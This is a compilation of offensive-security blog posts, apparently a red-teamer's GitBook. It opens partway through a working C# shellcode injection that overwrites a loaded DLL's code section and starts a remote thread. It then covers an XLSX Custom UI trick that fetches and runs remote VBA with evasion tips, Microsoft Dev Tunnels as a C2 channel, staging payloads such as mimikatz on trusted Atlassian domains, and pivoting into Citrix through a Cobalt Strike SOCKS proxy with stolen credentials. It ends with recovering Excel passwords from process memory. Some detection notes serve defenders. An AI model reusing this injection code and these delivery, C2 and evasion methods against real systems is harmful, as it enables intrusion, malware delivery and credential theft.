0xd0, 0x41, 0xb8, 0x01, 0x00, 0x00, 0x00, 0x44, 0x89, 0xc0, 0x48, 0x83, 0xc4, 0x38, 0xc3, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x57, 0x56, 0x53, 0x48, 0x63, 0x41, 0x3c, 0x8b, 0xbc, 0x01, 0x88, 0x00, 0x00, 0x00, 0x48, 0x01, 0xcf, 0x44, 0x8b, 0x4f, 0x20, 0x8b, 0x5f, 0x18, 0x49, 0x01, 0xc9, 0x85, 0xdb, 0x74, 0x59, 0x49, 0x89, 0xcb, 0x89, 0xd6, 0x45, 0x31, 0xd2, 0x66, 0x0f, 0x1f, 0x84, 0x00, 0x00, 0x00, 0x00, 0x00, 0x41, 0x8b, 0x01, 0xb9, 0x05, 0x15, 0x00, 0x00, 0x4c, 0x01, 0xd8, 0x4c, 0x8d, 0x40, 0x01, 0x0f, 0xb6, 0x00, 0x84, 0xc0, 0x74, 0x21, 0x66, 0x2e, 0x0f, 0x1f, 0x84, 0x00, 0x00, 0x00, 0x00, 0x00, 0x89, 0xca, 0xc1, 0xe2, 0x05, 0x01, 0xd0, 0x01, 0xc1, 0x4c, 0x89, 0xc0, 0x49, 0x83, 0xc0, 0x01, 0x0f, 0xb6, 0x00, 0x84, 0xc0, 0x75, 0xe9, 0x39, 0xce, 0x74, 0x13, 0x49, 0x83, 0xc2, 0x01, 0x49, 0x83, 0xc1, 0x04, 0x4c, 0x39, 0xd3, 0x75, 0xb8, 0x5b, 0x31, 0xc0, 0x5e, 0x5f, 0xc3, 0x8b, 0x57, 0x24, 0x4b, 0x8d, 0x0c, 0x53, 0x8b, 0x47, 0x1c, 0x5b, 0x5e, 0x0f, 0xb7, 0x14, 0x11, 0x5f, 0x49, 0x8d, 0x14, 0x93, 0x8b, 0x04, 0x02, 0x4c, 0x01, 0xd8, 0xc3, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0xff, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00 };
            Process processObj = Process.GetProcessById(pid);
            foreach (ProcessModule module in processObj.Modules)
            {
                if (module.FileName.ToLower().Contains("msvcp_win.dll"))
                {
                    IntPtr addr = module.BaseAddress + 4096;
                    IntPtr outSize;
                    uint oldProtect;
                    VirtualProtectEx(processObj.Handle, addr, (UIntPtr)buf.Length, 0x04, out oldProtect);
                    WriteProcessMemory(processObj.Handle, addr, buf, buf.Length, out outSize);
                    VirtualProtectEx(processObj.Handle, addr, (UIntPtr)buf.Length, 0x20, out oldProtect);
                    IntPtr hThread = CreateRemoteThread(processObj.Handle, IntPtr.Zero, 0, addr, IntPtr.Zero, 0x0, out hThread);
                    break;
                }
            }
        }
    }
}
```

Once the above code is compiled and executed, you should be able to get your shellcode executed as below:

![](/files/42MbcRGqyGpxhaCAyFYG)

By using this technique, a new thread is created from a start address of an existing loaded DLL instead of a private memory page.

![](/files/qCJX0IitPVAsm5HGDljw)

## Detection

This technique could bypass different common IOCs such as abnormal private executable memory and thread within non-image memory regions.

However, using [Moneta](https://github.com/forrest-orr/moneta), you will see it could be detected by an IOC regarding "Modified code".

![](/files/9NJteSeXuIuNF9IpTTY4)

As mentioned by Forrest Orr's "[Masking Malicious Memory Artifacts – Part II: Blending in with False Positives](https://www.forrest-orr.net/post/masking-malicious-memory-artifacts-part-ii-insights-from-moneta)", once we modified the original memory page of an existing DLL, 0x1000 bytes of memory of data in .text section will be marked as private. This nature becomes an IOC to detect modified code in legitimate DLL.

![](/files/k59e0YrSpWhRwdtWhK2W)

## Final Word

While writing this page, I found there is an existing technique called "**DLL Hollowing**" that will create an image section to the process and replace the memory space with the shellcode. From my perspective, each has its advantages.

By comparing with different types of "**DLL Hollowing**", this technique has the following advantages:

* Not required to load any new legitimate library
* Avoid IOC for missing PEB module since the newly loaded library is not called using LdrLoadDll

However, the key disadvantage is that:

* it is not as stable as other injection techniques because the target process most likely will be unusable after injection. You should avoid using this technique against any existing running process (e.g., injecting a keylogger to explorer.exe).

**Reference**:

{% embed url="<https://www.forrest-orr.net/post/malicious-memory-artifacts-part-i-dll-hollowing>" %}

{% embed url="<https://www.forrest-orr.net/post/masking-malicious-memory-artifacts-part-ii-insights-from-moneta>" %}

{% embed url="<https://blog.xpnsec.com/undersanding-and-evading-get-injectedthread>" %}

{% embed url="<https://github.com/forrest-orr/moneta>" %}


# Execution of Remote VBA Script in Excel

29 January 2022

## Background

A few days ago I have read an excellent [blog](https://www.trellix.com/en-gb/about/newsroom/stories/threat-labs/prime-ministers-office-compromised.html) by [Marc Elias](https://www.trellix.com/en-gb/about/newsroom/stories/contributors/marc-elias.html) from Trellix about a recent espionage campaign. In his post, he mentioned the adversary sent a phishing document using XLSX format, which does not support VBA scripting by design. However, the adversary used a technique that a specially crafted XLSX file will attempt to download an XLS file from a remote URL and launch the embedded VBA script resulting in code execution upon the victim opening the XLSX file.

I found this technique interesting and it is a bit similar to the ["Remote Template" technique](https://attack.mitre.org/techniques/T1221/) in Microsoft Word. Therefore, I decided to document how to re-perform the technique and discuss some other potential usages.

Before we start, I would like to credit and thank Marc Elias for sharing the detailed analysis of the adversary attack.

## Custom UI Walkthrough

The technique is basically adding the Custom UI feature to an Excel document by inserting an XML file called "customUI.xml". The Custom UI is a feature designed by Microsoft to allow UI customizations of Microsoft Office documents and it has been abused by the adversary to create a specially crafted XLSX file to achieve code execution with the least user interaction.

In order to add a "customUI.xml" file to a legitimate XLSX file, a tool called "[Custom UI Editor for Microsoft Office](https://bettersolutions.com/vba/ribbon/custom-ui-editor-download.htm)" will be used. This tool is created by Microsoft but currently is no longer supported by them.

Once you download and start the "Custom UI Editor for Microsoft Office", you will see a UI like this:

![](/files/qWGaGW6xEje64YUWtFiH)

You can then click "Open" and select an XLSX Excel file that you want to modify:

![](/files/pg8icCdOgBscmOljEYmK)

Next, you can right-click the opened file and select "Office 2007 Custom UI Part":

![](/files/ZfgDQZHxlrnotuAUVB8g)

You can then insert a specially crafted XML on the right-hand side of the UI. The XML consists of a remote URL linking to an XLS file and its VBA function.

```
<customUI xmlns="http://schemas.microsoft.com/office/2006/01/customui" onLoad='http://192.168.21.132/test.xls!ThisWorkbook.test'></customUI>
```

Now you can click the "Save" button to save the file and validate the syntax by clicking the "Validate" button.

![](/files/Ccls2I0c3VsAnbIjCRMS)

On the other hand,  let's prepare a VBA-friendly Excel file in XLS format called "test.xls" and insert the following VBA callback procedure (with reference to [Microsoft document](https://docs.microsoft.com/en-us/previous-versions/office/developer/office-2007/aa722523\(v=office.12\)?redirectedfrom=MSDN)) to satisfy the parameter requirements for the "onLoad" function stated in the above XML.

```
Sub test(ribbon As IRibbonUI)
    MsgBox "netero1010"
End Sub
```

![](/files/Nve9k2DvfHbTZSZpoIgv)

You can now save your "test.xls" and host it on a web server (e.g., 192.168.21.132 in my case).

## Execution

Once you complete all the steps above, you are now ready to execute the "demo.xlsx" file. Upon execution, you will see two warning messages:

<img src="/files/1p4shnCBmkrG5T1Mj0qZ" alt="" data-size="original">![](/files/uqRAWdrhiEI1wBgtLjJE)

Once you click "Enable" and "Enable Macros", the VBA script will be executed as below:

![](/files/yobdgaZwkdqzG28YttFt)

{% hint style="info" %}
Investigation notes: The newly downloaded XLS file will be temporarily stored in "C:\Users\\\<current user>\AppData\Local\Microsoft\Windows\INetCache\Content.MSO".
{% endhint %}

On successful execution of the "demo.xlsx", your webserver will receive the HTTP request similar to the below:

![](/files/fuxhCBRQ2CMnlzc5p9Qb)

{% hint style="info" %}
As mentioned by [HaiFeiLi](https://twitter.com/HaifeiLi/status/1486134011386740737), originally this technique has no warning message. However, Microsoft patched this vulnerability ([CVE-2021-42292](https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-42292)) in November 2021 and now it will pop up a warning message as shown in the above.
{% endhint %}

## Pros and Cons of the Technique

Pros:

* Bypass the detection of the sandbox, email gateway, and antivirus since the XLSX file has no harmful script except an XML file containing a link to a remote XLS/XLSM file
* XLSX file can be used as the first stage payload since XLSX is generally less suspicious
* Minimize the possibility of someone analyzing your VBA payload since you can configure the webserver to filter/disallow someone from downloading your VBA script

Cons:

* Two warning messages will be popped up while opening the XLSX file and it might alert the victims

## Other Usage of Custom UI

If you don't prefer the above usage because of warning messages popping up, you can still abuse the Custom UI feature for other evasion techniques.

For example, you could use the "onLoad' trigger to call a VBA function in your Excel without using "WorkbookOpen" and "Auto\_Open" functions.

{% hint style="info" %}
This works in both Microsoft Excel and Word.
{% endhint %}

To do so, create a new XLSM and add the following VBA script in the XLSM file under the "ThisWorkbook" in the VBA editor.

```
Sub test(ribbon As IRibbonUI)
   Call MsgBox("netero1010")
End Sub
```

Start the "Custom UI Editor for Microsoft Office", open the newly created XLSM, and add "Office 2007 Custom UI Part" as below:

![](/files/hNxJTqajAl1A6Bb8pM2U)

Insert the crafted XML in the right hand side:

```
<customUI xmlns="http://schemas.microsoft.com/office/2006/01/customui" onLoad="ThisWorkbook.test"></customUI>
```

Save the above XML and open the XLSM file. Your VBA script will be executed immediately after clicking the "Enable Content" button.

![](/files/KZ1xTtGkSNJgflQsqGvL)

Using the above method, you could avoid the use of the classic "Workbook\_Open" function which might be heavily examined by security products.

Apart from the "On Load" usage, you can also insert other command trigger functions (e.g., FileSave) into the Custom UI XML to trigger the execution of VBA script only when certain function button in Excel is clicked to achieve sandbox evasion. See below for a sample XML:

```
<customUI xmlns="http://schemas.microsoft.com/office/2006/01/customui">
	<commands>
		<command idMso="FileSave" onAction="ThisWorkbook.test" />
	</commands>
</customUI>
```

For the VBA part, you can add the following VBA callback procedure to satisfy the parameter requirements for the "onAction" function:

```
Sub test(control As IRibbonControl, ByRef CancelDefault)
   Call MsgBox("netero1010")
End Sub
```

With the above setup, the VBA script will be executed upon the "Save" button is clicked.

![](/files/GSKtlDueBeVEHlxCgN2I)

I hope this article could help defenders/red teamers to know more about how to use Custom UI on the offensive side.

## Reference

{% embed url="<https://bettersolutions.com/vba/ribbon/custom-ui-editor.htm>" %}

{% embed url="<https://www.trellix.com/en-gb/about/newsroom/stories/threat-labs/prime-ministers-office-compromised.html>" %}

{% embed url="<https://docs.microsoft.com/en-us/previous-versions/office/developer/office-2007/aa722523(v=office.12)?redirectedfrom=MSDN>" %}

{% embed url="<https://twitter.com/HaifeiLi/status/1486133229614616577?s=20>" %}


# Microsoft Dev Tunnels as C2 Channel

9 August 2023

Background

This article provides an introduction to utilizing Microsoft's [Dev Tunnels](https://learn.microsoft.com/en-us/azure/developer/dev-tunnels/overview) as a C2 (Command and Control) channel.

## Setting up the dev tunnels

Begin by downloading the most recent version of the dev tunnels from Microsoft, available for both [Linux and Windows](https://learn.microsoft.com/en-us/azure/developer/dev-tunnels/get-started?tabs=macos) versions. Upon successful download of the dev tunnels binary, execution is as follows:

<figure><img src="/files/vW9NSmPg31vHqq7JuDWX" alt=""><figcaption></figcaption></figure>

To use the dev tunnels, you will have to sign in with your Azure Active Directory (AAD) or GitHub account. In my example, I'll authenticate using my GitHub account with the `-g` flag and utilize device code authentication with the `-d` flag.

<figure><img src="/files/UDYkFMXzkrVCZAdOY5tU" alt=""><figcaption></figcaption></figure>

Following this, a device code will be generated. Simply enter the provided device code link into your web browser to authenticate.

<figure><img src="/files/RbCZAw0aI3PJm5pLkbKO" alt=""><figcaption></figcaption></figure>

<figure><img src="/files/GeduLmMELhKqYNuWch03" alt=""><figcaption></figcaption></figure>

You can initiate the dev tunnels using the specified commands. Importantly, the `--allow-anonymous` flag allows anonymous clients to access your page.

`./linux-x64-devtunnel create --allow-anonymous`

<figure><img src="/files/4HNvWc3YpjP6ZCncvwrS" alt=""><figcaption></figcaption></figure>


Upon generating a tunnel ID, you can allocate a port to it, such as 443.

`./linux-x64-devtunnel port create -p 443`

<figure><img src="/files/VL2wPNolxMUKSIaK178l" alt=""><figcaption></figcaption></figure>

After all configurations are in place, employ the following command to host the dev tunnels service:

`./linux-x64-devtunnel host <tunnel id>`

<figure><img src="/files/GifbCutPtRRiTIBtkns9" alt=""><figcaption></figcaption></figure>

## Bypass the Microsoft dev tunnels confirmation page

Upon attempting to access the dev tunnels link via a browser, you might encounter the following confirmation page.&#x20;

<figure><img src="/files/b1TmbKA1Sdga3VkJ5ERy" alt=""><figcaption></figcaption></figure>

A trick to enable your C2 to bypass this confirmation page is to ensure your C2 HTTP request does not contain `Accept` header or simply remove `text/html` from the `Accept` header.

<figure><img src="/files/XEsxX6GExeX9c2BYpVlf" alt=""><figcaption></figcaption></figure>

## Setting up C2 listener


With the dev tunnels active, proceed to integrate your preferred C2 on the same host machine. As an illustration, I'll be utilizing Brute Ratel for C2 and setting up the listener as below:

{% hint style="info" %}
The Dev Tunnel is designed to forward all traffic to your localhost port. As such, it's important to ensure that your C2 listener binds to the localhost port.
{% endhint %}

<figure><img src="/files/psiAiQbfoqepD0ptjc5v" alt=""><figcaption></figcaption></figure>

Depending on the specific C2 in use, it might be necessary to establish an appropriate payload profile so that your shellcode will connect to the dev tunnels URL instead of localhost.

<figure><img src="/files/MXpgarGhRhLJDZT0pthJ" alt=""><figcaption></figcaption></figure>

Once the listener is appropriately configured, use your loader of choice to run your shellcode. This will establish a C2 connection under the domain`devtunnels.ms.`

<figure><img src="/files/4bPMxnS11H0JOpwHUYDm" alt=""><figcaption></figcaption></figure>

## Reference

{% embed url="<https://learn.microsoft.com/en-us/azure/developer/dev-tunnels/cli-commands>" %}


# Stage Your Payload in Atlassian Confluence

23 November 2022

## Background

While using Confluence as a Wiki, I discovered that the platform could be abused to stage payload in a trusted domain (i.e., api.media.atlassian.com). This blog provides a brief demonstration of how to accomplish this.

## Demo

To begin, create an account in Confluence and choose a unique site name.

{% hint style="info" %}
The site name can be anything you want because it will not be displayed in the phishing link.
{% endhint %}

<figure><img src="/files/xnWapfzPmahzAnNoDwg8" alt=""><figcaption></figcaption></figure>

<figure><img src="/files/fCRUIACld3L7up9R4DXh" alt=""><figcaption></figcaption></figure>

Once the information has been confirmed, you will have to wait for the Cloud Confluence to be set up.

<figure><img src="/files/0BsdJPHoycAOatDzyHJC" alt=""><figcaption></figcaption></figure>

Once your site is ready, you can name your space whatever you want.

<figure><img src="/files/IM9zHbUfS23WoKSIqWh8" alt=""><figcaption></figcaption></figure>

Then, in the newly created space, find "ooo" (More actions) and choose "Files" from the "Attachments" menu.

<figure><img src="/files/x8bg98lNGggSPV1zpI98" alt=""><figcaption></figcaption></figure>

Once you are in the "Attachments" page, you can now upload your payload as attachment.

<figure><img src="/files/0on3UDu2T3FFHghEUcm6" alt=""><figcaption></figcaption></figure>

When you hover the uploaded file, you will see a link with similiar syntax as below:

[https://\[sitename\].atlassian.net/wiki/download/attachments/98512/mimikatz.exe](https://netero1010.atlassian.net/wiki/download/attachments/98512/mimikatz.exe?version=1\&amp;modificationDate=1669103594150\&amp;cacheVersion=1\&amp;api=v2)

<figure><img src="/files/HLs2WF5fepe4QENqznoL" alt=""><figcaption></figcaption></figure>

However, this link is inaccessible to the general public if your access permission in confluence space is in default setting.

When you click the link above and download the file, you may notice that the payload is actually hosted in another domain (api.media.atlassian.com), which is publicly accessible. It can be easily confirmed by inspecting the downloaded item in your browser or HTTP request/response.

<figure><img src="/files/wMIq0k9nI38Eh3hc6OlU" alt=""><figcaption></figcaption></figure>

{% hint style="info" %}
You could indeed use the above link (https\://\[sitename].atlassian.net/wiki/download/attachments/98512/mimikatz.exe) to deliver your malware in browser because it will redirect you from a trusted domain (\[sitename].atlassian.net) to another trusted domain (api.media.atlassian.com). However, you must change your space permissions and grant anonymous read access. Furthermore, changing the space access permission necessitates a paid or trial license.
{% endhint %}

<figure><img src="/files/6vgTPU7AusANuJuNXU9Z" alt=""><figcaption></figcaption></figure>

You should see the attachment link with a similar structure to the one below and this is the link that can be used in your red team operation.

```
https://api.media.atlassian.com/file/[File ID]/binary?token=[TOKEN]&client=[Client ID]&name=[File Name]
```


# Citrix Application Through SOCKS Proxy

2 July 2022

## Background

In one of my recent red team engagement, I was in a situation that I had to use their internal Citrix application to access a restricted system which located in an isolated network. However, I didn't find much information about using Citrix applications through SOCKS proxy. Therefore, I am writing this blog to record the way that I used to execute Citrix application over SOCKS proxy.

## Walkthrough

Since all I got was a Cobalt Strike beacon on a compromised user workstation in my scenario, the walkthrough will start with creating a SOCKS proxy in the beacon.

![](/files/4YSZbyi7z3rWJXvEsTRS)

To execute applications through SOCKS, I would recommend to use "[Proxifier](https://www.proxifier.com/)" in Windows platform, which I found it reliable and easy to use.

Once the Proxifier is running, you will need to set up the "Proxy Servers" to provide the address and port that can reach the SOCKS proxy.

![](/files/DAaQI2Hl95tTZN0Adtve)

Before discussing how to use Citrix application through SOCKS proxy. Lets make sure we can access and login the internal Citrix web application first. All you need to do is go to "Proxification Rules" and select "chrome.exe" to tunnel the traffic of the Chrome application through the SOCKS proxy.

![](/files/GEANomv92916g4QIpbfn)

![](/files/k1A1cYf3XPHvOYWo2me1)

{% hint style="info" %}
Most of the time if you would like to access internal source, you would need to resolve internal host name via the SOCKS proxy. Therefore, It is a good practice to always enable "Resolve hostnames through proxy" in the "Name Resolution".
{% endhint %}

Once all the above configurations are completed, you should be able to access and login the internal Citrix application using your compromised Citrix credential or stolen Citrix web cookies.

![](/files/miBF9JXcOYPBDRvp4Snc)

{% hint style="info" %}
If you see an error message about confirming your installation of Citrix Receiver, please make sure you have the Citrix Receiver installed. This is a necessary component to allow you to use Citrix server-based applications.
{% endhint %}

Now it comes to the most important part of this blog is to locate the process that is used to establish connection to the published Citrix application (e.g., RDP).

The easier way to confirm is to click the published application icon (e.g., RDP), download and execute the ".ica" file using Citrix Receiver to see which process will be called in the Proxifier.

{% hint style="info" %}
The ICA file contains configuration details on how to connect to Citrix server's application. The technology would allow users to access Citrix server's application without installing them locally. It means when you are using the Citrix RDP application, you are not actually running "mstsc.exe" in your PC.
{% endhint %}

![](/files/M9YFnBndD66U8Ors61Fk)

There is no doubt that the Citrix Receiver will pop up an error about unreachable server because you are currently not tunnelling any other processes than "chrome.exe" through the SOCKS proxy. However, you should be able to identify a process "wfica32.exe" was called while running the ".ica" file.&#x20;

A quick file check on the "wfica32.exe" process located in the folder "C:\Program Files (x86)\Citrix\ICA Client" shows that it is an application for Citrix HDX Engine.

![](/files/sdRz6u9IF55Os5TzofNR)

A fair guess about the usage of the "wfica32.exe" would be an application to connect to the Citrix server for published applications. To confirm this, I added "wfica32.exe" into the application list in the "Proxification Rule" as below:

![](/files/axpGDDnj4Kct9fLkKGxC)

Now click "OK" to save the setting and you should be able to launch the ".ica" file without having the error message we saw previously.

![](/files/BwfM8wdaCNV9LFLOGyRd)

Upon the loading is completed, you should be able to use the Citrix RDP application to access your target system or jump host in the restricted network via the internal Citrix server.

![](/files/I1Fh2mT8Cha9o3o8j8i7)

![](/files/mpZ6eDWio0bOTvo3wCiu)

## Conclusion

This is the way that I make it work to run Citrix applications over SOCKS proxy and I hope people who have similar situation will find it useful.

On the other hand, I would wonder the Citrix Receiver will behave differently if the ICA configuration is different. If you encounter similar situation and my way couldn't help you, please feel free to reach me out and we can brainstorm together.

## Reference

{% embed url="<https://posts.specterops.io/proxy-windows-tooling-via-socks-c1af66daeef3>" %}

{% embed url="<https://www.trustedsec.com/blog/adexplorer-on-engagements/>" %}


# Revealing Excel Password Secrets Stored in Process Memory

28 March 2023

## Background

During a red team exercise, it is common to maintain a Command and Control (C2) in a compromised workstation and search for files on the personal drive. Sometimes, there is the possibility of discovering a password Excel file, but when attempting to open it, a password prompt appears. At this point, one might extract the Excel password hash using office2hashcat and try to crack it with hashcat, which could be challenging depending on the password's complexity.

Recently, my teammate [Jonathan](https://www.linkedin.com/in/jonathan-cheung-ps/) and I encountered a similar situation. However, this time, the compromised user was opening the password-protected Excel file on his workstation. My teammate had a brilliant idea to examine the memory of the Excel process to see if the password was stored there, and that's how our research journey began.

## Thought Process to Understand How Excel Handles Entered Password

In this section, we will guide you through the process of reverse engineering "Excel.exe" to gain a deeper understanding of how passwords for encrypted spreadsheets are handled. This understanding may enable us to retrieve the password for a password-protected Excel file within the Excel process if it is being opened.

Before begin reversing Excel, a password-protected Excel file was created using a "highly secure" password "**VERYSECUREPASSWORD**" as an example.

Afterwards, we began the process of reverse engineering "Excel.exe" in order to identify the point at which it begins handling entered passwords. Luckily, the PDB for "Excel.exe" was available, which allowed us to search for functions related to passwords in IDA. One function that caught our attention was called "PasswordDialog".

We then fired Windbg to set a breakpoint on this function, in order to observe whether it would be triggered when the password prompt appeared.

<figure><img src="/files/bEPGf0dCY815sod2YFCv" alt=""><figcaption><p>Searching function containing "Password"</p></figcaption></figure>

The breakpoint was triggered as expected when I opened the password-protected Excel. From there, we were able to trace the calling stack and arrived at "HrFullSaveFlushPkgEx" function.

<figure><img src="/files/GVszl7kJhnoCGdEA2d5C" alt=""><figcaption><p>Call stack of the "PasswordDialog" function</p></figcaption></figure>

After several attempts, we observed "HrFullSaveFlushPkgEx" called a function named "mso20win32client!MsoHrLoadCryptSession" appeared to be responsible for handling the password. It takes the entered password as the first argument.

<figure><img src="/files/uk1poAxcfKu6HLZ3kRS9" alt=""><figcaption><p>Entered password was used as first argument to "MsoHrLoadCryptSession" function</p></figcaption></figure>

Since this function was undocumented, I decided to search on GitHub for more information. This led me to the source code for Windows XP, where we found a comment about the function. Upon examining the comment, it became apparent that our password was likely used to generate the key.

<figure><img src="/files/DdgokNygIu1262zXw5TD" alt=""><figcaption><p>The Windows XP source code provides a description of the function</p></figcaption></figure>

After providing a valid password for the password-protected Excel file, we executed both the crypt function and its inner function, "HrCheckPwd". The return value of 0 indicated that the password validation was successful.

<figure><img src="/files/DfPCBUXMcBiHhxiWqlMv" alt=""><figcaption><p>Inner function of MsoHrLoadCryptSession</p></figcaption></figure>

<figure><img src="/files/o3GoESIZG1Eukg2HTy8o" alt=""><figcaption><p>Return 0 when password is valid</p></figcaption></figure>

On the contrary, it comes as no surprise that providing an incorrect password will result in an error code being returned.

<figure><img src="/files/8BXwRDgRTmb24a27oM3S" alt=""><figcaption><p>Return 0xe0040603 when password is incorrect</p></figcaption></figure>

Now that we have a better understanding of how Excel validates the entered password, our next step is to determine whether the plaintext password is stored elsewhere in the process, such as in the heap, or if it will be erased.

Continuing our tracing of the flow, we eventually reached a function that takes the password as an argument.

<figure><img src="/files/JX11zjRPlFrXeCJazWj4" alt=""><figcaption><p>Function that takes entered password as argument</p></figcaption></figure>

Upon closer examination, you may notice that the function does not only take the password as an argument, but also includes two additional bytes before the actual password that appear to represent the password length, as we have observed during our testing.

<figure><img src="/files/Lp3dVHAb2o0e5wqyEjNV" alt=""><figcaption><p>Password structure</p></figcaption></figure>

Here is an example of what the structure might look like in pseudocode:

```
typedef struct Password {
    DWORD passwordLength;
    WCHAR password[MAX_PASSWORD_LENGTH];
} Password;
```

